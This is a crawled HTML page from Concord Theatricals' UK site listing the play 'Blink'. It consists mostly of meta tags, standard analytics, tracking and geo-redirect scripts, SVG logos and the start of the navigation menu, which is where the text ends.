

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/46841/blink
body_size: 17625
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Blink | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Blink | Concord Theatricals" />
<meta property="og:title" content="Blink | Concord Theatricals" />
<meta name="twitter:title" content="Blink | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/46841/blink" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/46841/blink" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0056756_blink_300.png?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0056756_blink_300.png?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0056756_blink_300.png?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="This is the tale of Jonah, Sophie, and a fox called Scruffilitis" />
<meta property="og:description" content="This is the tale of Jonah, Sophie, and a fox called Scruffilitis" />
<meta name="description" content="This is the tale of Jonah, Sophie, and a fox called Scruffilitis" />
<meta name="twitter:description" content="This is the tale of Jonah, Sophie, and a fox called Scruffilitis" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="yellow">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573116254">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
